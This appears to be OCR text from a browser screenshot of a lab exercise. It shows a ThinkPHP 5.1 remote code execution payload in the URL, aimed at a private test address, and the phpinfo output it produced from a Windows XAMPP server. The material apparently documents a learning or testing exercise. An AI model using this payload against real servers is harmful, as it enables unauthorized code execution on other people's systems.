 不安全 10.211.55.7/tp5.1/public/index.php?s=index/think\container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
应用 学生端-TLIAS系统 挑战/网络 - 服务器... 大学计算机专业 - ... HackMD - Collabo... 域名Whois查询 - ... π 跟着上手树莓派（... 树莓派加无线网卡... C 树莓派连接WiFi（... EV sacmc-登录
PHP Version 7.2.12 php
System Windows NT PPBIBO4A3E 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Nov 8 2018 05:46:45
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-
12c=c:\php-snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,TS,VC15
PHP Extension Build API20170718,TS,VC15
Debug Build no
Thread Safety enabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled